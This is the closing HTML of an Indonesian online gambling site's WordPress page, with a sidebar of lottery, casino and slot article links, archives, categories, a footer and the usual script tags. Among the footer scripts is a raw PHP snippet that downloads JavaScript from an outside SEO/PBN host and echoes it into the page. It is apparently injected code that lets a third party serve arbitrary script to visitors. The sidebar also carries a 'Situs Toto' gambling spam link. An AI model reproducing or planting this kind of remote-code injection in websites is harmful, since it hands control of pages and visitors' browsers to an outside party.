	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lastanusas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/tips-dan-trik-menang-di-situs-judi-togel-online-terpercaya-2026/">Tips Dan Trik Menang di Situs Judi Togel Online Terpercaya 2026: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/panduan-lengkap-judi-togel-online-terpercaya-2026-untuk-pemula/">Panduan Lengkap Judi Togel Online Terpercaya 2026 untuk Pemula yang Ingin Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/panduan-aman-bermain-di-live-casino-online-terpercaya-2026-bagi-pemula/">Panduan Aman Bermain di Live Casino Online Terpercaya 2026 Bagi Pemula: Tips dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/perbandingan-situs-live-casino-online-terpercaya-2026-dari-segi-keamanan-dan-bonus/">Perbandingan Situs Live Casino Online Terpercaya 2026: Analisis Keamanan dan Bonus Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/live-casino-online-terpercaya-2026-dengan-game-live-dealer-terlengkap/">Live Casino Online Terpercaya 2026: Temukan Game Live Dealer Terlengkap untuk Pengalaman Bermain yang Optimal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lastanusas.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lastanusas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lastanusas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lastanusas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lastanusas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lastanusas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lastanusas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lastanusas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lastanusas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lastanusas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lastanusas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lastanusas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lastanusas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lastanusas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lastanusas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lastanusas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lastanusas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lastanusas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lastanusas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lastanusas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lastanusas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lastanusas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lastanusas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lastanusas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lastanusas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lastanusas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lastanusas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lastanusas.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lastanusas.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://lastanusas.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lastanusas.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>

	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://lastanusas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lastanusas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/js/navigation.js" id="elated-navigation-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js" id="elated-custom-js-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script src="https://lastanusas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lastanusas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lastanusas.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45670497089a4a98a63123d94d40d9e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 26 Jan 2026 17:54:12 GMT -->
